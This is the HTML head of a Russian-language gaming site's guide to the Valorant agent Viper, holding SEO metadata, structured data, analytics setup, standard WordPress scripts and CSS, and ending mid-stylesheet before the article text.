

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/
body_size: 20515
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Viper Valorant: Как играть, способности, советы и рекомендации</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="Ищете руководство по Valorant Viper? Вот краткое изложение способностей токсичного агента Viperа и способов их наилучшего использования. Viper стал чем-то вроде иконы Valorant. Агент использует целый ряд газообразных способностей, чтобы в свою очередь, подлавливать и убивать своих врагов. Чтобы помочь вам справиться с этим скользким агентом, мы расскажем вам все, что вам нужно знать о королеве токсинов. Итак," />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="valorant,viper,гайд,игровые гайды и руководства" />
		<link rel="canonical" href="https://portalvirtualreality.ru/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Viper Valorant: Как играть, способности, советы и рекомендации" />
		<meta property="og:description" content="Ищете руководство по Valorant Viper? Вот краткое изложение способностей токсичного агента Viperа и способов их наилучшего использования. Viper стал чем-то вроде иконы Valorant. Агент использует целый ряд газообразных способностей, чтобы в свою очередь, подлавливать и убивать своих врагов. Чтобы помочь вам справиться с этим скользким агентом, мы расскажем вам все, что вам нужно знать о королеве токсинов. Итак," />
		<meta property="og:url" content="https://portalvirtualreality.ru/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1.jpg" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2022-01-28T02:25:30+00:00" />
		<meta property="article:modified_time" content="2022-09-02T18:51:51+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Viper Valorant: Как играть, способности, советы и рекомендации" />
		<meta name="twitter:description" content="Ищете руководство по Valorant Viper? Вот краткое изложение способностей токсичного агента Viperа и способов их наилучшего использования. Viper стал чем-то вроде иконы Valorant. Агент использует целый ряд газообразных способностей, чтобы в свою очередь, подлавливать и убивать своих врагов. Чтобы помочь вам справиться с этим скользким агентом, мы расскажем вам все, что вам нужно знать о королеве токсинов. Итак," />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#article","name":"Viper Valorant: \u041a\u0430\u043a \u0438\u0433\u0440\u0430\u0442\u044c, \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438, \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438","headline":"Viper Valorant: \u041a\u0430\u043a \u0438\u0433\u0440\u0430\u0442\u044c, \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438, \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/01\/\u041d\u043e\u0432\u044b\u0439-\u043f\u0440\u043e\u0435\u043a\u0442-2-1.jpg","width":1280,"height":720},"datePublished":"2022-01-28T02:25:30+03:00","dateModified":"2022-09-02T18:51:51+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#webpage"},"articleSection":"Valorant, Valorant, Viper, \u0413\u0430\u0439\u0434, \u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u0433\u0430\u0439\u0434\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430, Valorant"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/","name":"Viper Valorant: \u041a\u0430\u043a \u0438\u0433\u0440\u0430\u0442\u044c, \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438, \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438","description":"\u0418\u0449\u0435\u0442\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Valorant Viper? \u0412\u043e\u0442 \u043a\u0440\u0430\u0442\u043a\u043e\u0435 \u0438\u0437\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0435\u0439 \u0442\u043e\u043a\u0441\u0438\u0447\u043d\u043e\u0433\u043e \u0430\u0433\u0435\u043d\u0442\u0430 Viper\u0430 \u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0438\u0445 \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f. Viper \u0441\u0442\u0430\u043b \u0447\u0435\u043c-\u0442\u043e \u0432\u0440\u043e\u0434\u0435 \u0438\u043a\u043e\u043d\u044b Valorant. \u0410\u0433\u0435\u043d\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0446\u0435\u043b\u044b\u0439 \u0440\u044f\u0434 \u0433\u0430\u0437\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0435\u0439, \u0447\u0442\u043e\u0431\u044b \u0432 \u0441\u0432\u043e\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u043f\u043e\u0434\u043b\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c \u0438 \u0443\u0431\u0438\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0432\u0440\u0430\u0433\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0441 \u044d\u0442\u0438\u043c \u0441\u043a\u043e\u043b\u044c\u0437\u043a\u0438\u043c \u0430\u0433\u0435\u043d\u0442\u043e\u043c, \u043c\u044b \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u0432\u0430\u043c \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e \u043a\u043e\u0440\u043e\u043b\u0435\u0432\u0435 \u0442\u043e\u043a\u0441\u0438\u043d\u043e\u0432. \u0418\u0442\u0430\u043a,","url":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/","name":"datapuNk","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"datapuNk"}},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#webpage","url":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/","name":"Viper Valorant: \u041a\u0430\u043a \u0438\u0433\u0440\u0430\u0442\u044c, \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438, \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438","description":"\u0418\u0449\u0435\u0442\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Valorant Viper? \u0412\u043e\u0442 \u043a\u0440\u0430\u0442\u043a\u043e\u0435 \u0438\u0437\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0435\u0439 \u0442\u043e\u043a\u0441\u0438\u0447\u043d\u043e\u0433\u043e \u0430\u0433\u0435\u043d\u0442\u0430 Viper\u0430 \u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0438\u0445 \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f. Viper \u0441\u0442\u0430\u043b \u0447\u0435\u043c-\u0442\u043e \u0432\u0440\u043e\u0434\u0435 \u0438\u043a\u043e\u043d\u044b Valorant. \u0410\u0433\u0435\u043d\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0446\u0435\u043b\u044b\u0439 \u0440\u044f\u0434 \u0433\u0430\u0437\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0435\u0439, \u0447\u0442\u043e\u0431\u044b \u0432 \u0441\u0432\u043e\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u043f\u043e\u0434\u043b\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c \u0438 \u0443\u0431\u0438\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0432\u0440\u0430\u0433\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0441 \u044d\u0442\u0438\u043c \u0441\u043a\u043e\u043b\u044c\u0437\u043a\u0438\u043c \u0430\u0433\u0435\u043d\u0442\u043e\u043c, \u043c\u044b \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u0432\u0430\u043c \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e \u043a\u043e\u0440\u043e\u043b\u0435\u0432\u0435 \u0442\u043e\u043a\u0441\u0438\u043d\u043e\u0432. \u0418\u0442\u0430\u043a,","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/01\/\u041d\u043e\u0432\u044b\u0439-\u043f\u0440\u043e\u0435\u043a\u0442-2-1.jpg","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii\/#mainImage"},"datePublished":"2022-01-28T02:25:30+03:00","dateModified":"2022-09-02T18:51:51+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Viper Valorant: Как играть, способности, советы и рекомендации&raquo;" href="https://portalvirtualreality.ru/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) 